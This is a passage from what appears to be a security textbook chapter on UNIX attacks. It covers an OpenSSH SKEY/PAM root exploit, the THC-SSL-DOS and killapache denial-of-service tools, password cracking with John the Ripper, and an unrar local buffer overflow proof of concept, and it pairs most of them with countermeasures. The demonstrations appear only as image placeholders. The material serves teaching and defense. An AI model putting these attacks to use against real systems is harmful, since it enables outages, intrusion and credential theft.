
From our attacking system (roz), we are able to exploit the vulnerable system at 10.1.1.1, which has SKEY authentication enabled and is running a vulnerable version of sshd. As you can see, the results are devastating—we are granted root privilege on this OpenBSD 3.1 system.
The second vulnerability is a buffer overflow in the challenge-response mechanism. Regardless of the challenge-response configuration option, if the vulnerable system is using Pluggable Authentication Modules (PAM) with interactive keyboard authentication (PAMAuthenticationViaKbdInt), it may be vulnerable to a remote root compromise.
![]() SSH Countermeasures
SSH Countermeasures
Ensure that you are running a patched version of the SSH client and server. The latest version of OpenSSH can be found at openssh.org. While SSH enables several security features, such as privilege separation and strict mode, not all SSH settings out-of-the-box are ideal for security. For a tutorial on SSH best practices, see cyberciti.biz/tips/linux-unix-bsd-openssh-server-best-practices.html.
![]() OpenSSL Attacks
OpenSSL Attacks

Over the years various remote code execution and denial of service vulnerabilities have been found in OpenSSL. For the purposes of demonstration, we’ll give one example of a recent DoS vulnerability that affected the widely used encryption library.
Since 2003, a theoretical problem in OpenSSL had been widely acknowledged and discussed, but never applied. That changed in late 2011 when a proof of concept by THC was accidentally leaked to the public. Unlike many DoS attacks, the proof-of-concept tool, THC-SSL-DOS, does not require considerable bandwidth to create the denial of service condition. Instead, the tool takes advantage of the asymmetric computational nature between a client and a server during an SSL handshake. THC-SSL-DOS exploits this asymmetric property by overloading the server and knocking it off the Internet. This problem affects all current implementations of SSL. The tool also exploits the SSL secure renegotiation feature to trigger thousands of renegotiations via a single TCP connection; however, it is not necessary for a web server to have SSL renegotiation enabled for a successful DoS attack. Let’s take a look at the OpenSSL DoS attack in action:

As you can see, we successfully knocked the vulnerable server 192.168.1.33 off the Internet. Although this does not lead to remote code execution and system level access, when you factor in the widespread use of OpenSSL and the number of affected assets, the vulnerability impact is still considerable.
![]() OpenSSL Countermeasures
OpenSSL Countermeasures
At the time of this writing, no real solution exists to address this issue. The following steps can slightly mitigate, but will not solve, the problem:
1. Disable SSL-Renegotiation.
2. Invest into SSL Accelerator.
Both countermeasures can be circumvented by simply modifying THC-SSL-DOS, as the attack does not actually require SSL-Renegotiation to be enabled. To date, no one has offered a real fix for addressing the asymmetric performance nature between the client and server when an SSL connection is established. According to THC, a group known for identifying SSL vulnerabilities, the issue is due to the inherent insecurities of SSL, which, they argue, is no longer a viable mechanism for ensuring the confidentiality of data in the 21st century.
![]() Apache Attacks
Apache Attacks

Since we just dished out some punishment for OpenSSL, we should turn our attention to Apache. Apache is the most prevalent web server on the planet. According to Netcraft.com (news.netcraft.com/archives/category/web-server-survey/), Apache is consistently averaging right around 65 percent of all web servers on the Internet. Since we have demonstrated a recent denial of service attack against OpenSSL, let’s now set our eyes on Apache and a recent DoS attack known as Apache Killer. The exploit takes advantage of Apache’s improper handling of multiple overlapping ranges. The attack can be performed remotely using a minimal number of requests to increase utilization on the server. Default Apache installations from version 2.0 prior to 2.0.65 and from version 2.2 prior to 2.2.20-21 are affected. Using the killapache script developed by King Cope, let’s see if we can knock an Apache server offline.

You can see from this example that the host appears vulnerable and that Apache was successfully taken offline.
![]() Apache Countermeasures
Apache Countermeasures
As with most of these vulnerabilities, the best solution is to apply the appropriate patch and upgrade to the latest secure version of Apache. This particular issue is resolved in Apache Server versions 2.2.21 and higher, which you can download from apache.org. For a complete list of Apache versions vulnerable to this particular issue, see securityfocus.com/bid/49303.
LOCAL ACCESS
Thus far, we have covered common remote access techniques. As mentioned previously, most attackers strive to gain local access via some remote vulnerability. At the point where attackers have an interactive command shell, they are considered to be local on the system. Although it is possible to gain direct root access via a remote vulnerability, often attackers gain user access first. Thus, attackers must escalate user privileges to gain root access, better known as privilege escalation. The degree of difficulty in privilege escalation varies greatly by operating system and depends on the specific configuration of the target system. Some operating systems do a superlative job of preventing users without root privileges from escalating their access to root, whereas others do it poorly. A default install of OpenBSD is going to be much more difficult for users to escalate their privileges than a default install of Linux. Of course, the individual configuration has a significant impact on the overall system security. The next section of this chapter focuses on escalating user access to privileged or root access. We should note that, in most cases, attackers would attempt to gain root privileges; however, oftentimes it might not be necessary. For example, if attackers are solely interested in gaining access to an Oracle database, the attackers may only need to gain access to the Oracle ID, rather than root.
![]() Password Composition Vulnerabilities
Password Composition Vulnerabilities

Based on our discussion in the “Brute-force Attacks” section earlier, the risks of poorly selected passwords should be evident at this point. It doesn’t matter whether attackers exploit password composition vulnerabilities remotely or locally—weak passwords put systems at risk. Because we covered most of the basic risks earlier, let’s jump right into password cracking.
Password cracking is commonly known as an automated dictionary attack. Whereas brute-force guessing is considered an active attack, password cracking can be done offline and is passive in nature. It is a common local attack, as attackers must obtain access to the /etc/passwd file or shadow password file. It is possible to grab a copy of the password file remotely (for example, via TFTP or HTTP). However, we feel password cracking is best covered as a local attack. It differs from brute-force guessing because the attackers are not trying to access a service or to su to root in order to guess a password. Instead, the attackers try to guess the password for a given account by encrypting a word or randomly generated text and comparing the results with the encrypted password hash obtained from passwd or the shadow file. Cracking passwords for modern UNIX operating systems requires one additional input known as a salt. The salt is a random value that serves as a second input to the hash function to ensure two users with the same password will not produce the same password hash. Salting also helps mitigate precomputation attacks such as rainbow tables. Depending on the password format, the salt value is either appended to the beginning of the password hash or stored in a separate field.
If the encrypted hash matches the hash generated by the password-cracking program, the password has been successfully cracked. The cracking process is simple algebra. If you know three out of four items, you can deduce the fourth. We know the word value and salt value we use as inputs to the hash function. We also know the password-hashing algorithm—whether it’s Data Encryption Standard (DES), Extended DES, MD5, or Blowfish. Therefore, if we hash the two inputs by applying the applicable algorithm, and the resultant output matches the hash of the target user ID, we know what the original password is. This process is illustrated in Figure 5-2.

Figure 5-2 How password cracking is accomplished
One of the best programs available to crack UNIX passwords is John the Ripper from Solar Designer. John the Ripper—or “John” or “JTR” for short—is highly optimized to crack as many passwords as possible in the shortest time. In addition, John handles more types of password hashing algorithms than Crack. John also provides a facility to create permutations of each word in its wordlist. By default, each tool has over 2,400 rules that can be applied to a dictionary list to guess passwords that would seem impossible to crack. John has extensive documentation that we encourage you to peruse. Rather than discussing each tool feature by feature, we are going to discuss how to run John and review the associated output. It is important to be familiar with how the password files are organized. If you need a refresher on how the /etc/passwd and /etc/shadow (or /etc/master.passwd) files are organized, consult your UNIX textbook of choice.
John the Ripper
John can be found at openwall.com/john. You will find both UNIX and NT versions of John here, which is a bonus for Windows users. At the time of this writing, John 1.7 was the latest version, which includes significant performance improvements over the 1.6 release. One of John’s strong points is the sheer number of rules used to create permutated words. In addition, each time it is executed, it builds a custom wordlist that incorporates the user’s name, as well as any information in the GECOS or comments field. Do not overlook the GECOS field when cracking passwords. It is extremely common for users to have their full name listed in the GECOS field and to choose a password that is a combination of their full name. John rapidly ferrets out these poorly chosen passwords. Let’s take a look at a password and a shadow file with weak passwords that were deliberately chosen and begin cracking. First let’s examine the content and structure of the/etc/passwd file:

Quite a bit of information is included for each user entry in the password file. For the sake of brevity, we will not examine each field. The important thing to note is the password field is no longer used to store the hashed password value and instead stores an “x” value as a placeholder. The actual hashes are stored in the/etc/shadow or/etc/master.passwd file with tight access controls that require root privileges to read and write the file. For this reason, you need root level access to view this information, which has become common practice on modern UNIX operating systems. Now let’s examine the contents of the shadow file:

The field of interest here is the password field, which is the second field in the shadow file. By examining the password field, we see it is further split into three sections delimited by the dollar sign. From this, we can quickly deduce the operating system supports the Modular Crypt Format (MCF). MCF specifies a password format scheme that is easily extensible to future algorithms. Today, MCF is one of the most popular formats for encrypted passwords on UNIX systems. The following table describes the three fields that compromise the MCF format:

Let’s examine the password field using the password entry for nathan as an example. The first section specifies MD5 was used to create the hash. The second field contains the salt that was used to generate the password hash, and the third and final password field contains the resultant password hash.
![]()
We’ve obtained a copy of shadow file and have moved it to our local system for the password cracking effort. To execute John against our password file, we run the following command:

We run john, give it the password file that we want (shadow), and off it goes. It identifies the associated encryption algorithm—in our case, MD5—and begins guessing passwords. It first uses a dictionary file (password.lst) and then begins brute-force guessing. The first three passwords were cracked in a few seconds using only the built-in wordlist included with John. John’s default wordfile is decent but limited, so we recommend using a more comprehensive wordlist, which is controlled by john.conf. Extensive wordlists can be found at packetstormsecurity.org/Crackers/wordlists/and ftp://coast.cs.purdue.edu/pub/dict.
The highly publicized iPhone password crack was also accomplished in a similar manner. The accounts and the password hashes were pulled from the firmware image via the strings utility. Those hashes, which use the antiquated DES algorithm, were then cracked using JTR and its default wordlist. Since the iPhone is an embedded version of OS X and since OS X is BSD derived, we thought a second demonstration would be fitting. Let’s examine a copy of the/etc/master.passwd file for the iPhone.

Notice the format of the password field is different than what we have previously discussed. This is because the iPhone does not support the MCF scheme. The iPhone is using the insecure DES algorithm and does not use password salting. This means only the first eight characters of a user’s password are validated and hashes for users with the same password are also be the same. Subsequently, we only need to use wordlists with word lengths of eight or less characters. We have local copy (password.iphone) on our system and begin cracking as before.

The passwords for the accounts were cracked so quickly the time precision was not large enough to register. Boom!
![]() Password Composition Countermeasures
Password Composition Countermeasures
See “Brute-force Attack Countermeasures,” earlier in this chapter.
![]() Local Buffer Overflow
Local Buffer Overflow

Local buffer overflow attacks are extremely popular. As discussed in the “Remote Access” section earlier, buffer overflow vulnerabilities allow attackers to execute arbitrary code or commands on a target system. Most times, buffer overflow conditions are used to exploit SUID root files, enabling the attackers to execute commands with root privileges. We already covered how buffer overflow conditions allow arbitrary command execution. (See “Buffer Overflow Attacks,” earlier in the chapter.) In this section, we discuss and give examples of how a local buffer overflow attack works.
In August 2011, ZadYree released a vulnerability related to a stack-based buffer overflow condition in the RARLAb unrar 3.9.3 archive package, a Linux port of the popular WinRar archive utility. By persuading an unsuspecting user to open a specially crafted rar file, an attacker can trigger a local stack-based buffer overflow and execute arbitrary code on the system in the context of the user running the unrar application. This is possible due to the application’s improper processing of malformed rar files. A simple proof of concept of the issue was uploaded to Exploit-Db. The proof of concept is made available as a Perl script and requires no parameters or arguments to execute:

When run, the exploit jumps to a specific address in memory, and/bin/sh is run in the context of the application. It is also important to note that this simple proof of concept was not developed to bypass stack execution protection.
![]() Local Buffer Overflow Countermeasures
Local Buffer Overflow Countermeasures
